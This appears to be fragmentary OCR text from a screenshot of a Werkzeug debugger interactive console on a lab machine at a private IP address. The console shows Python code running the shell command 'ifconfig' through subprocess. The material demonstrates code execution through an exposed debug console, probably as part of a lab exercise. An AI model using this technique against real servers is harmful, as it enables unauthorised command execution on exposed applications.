 ...
$_
Console // Werkzeug De...
$_
root@H3ng: /home/h3ng...
Console // Werkzeug Debugger - Mozilla Firefox
归档
Console // Werkzeug Deb
192.168.75.128/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automaticall
[console ready]
>>> from subprocess import check_output
>>> check_output('ifconfig',shell=True)
b'eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500\n
>>>
Brought to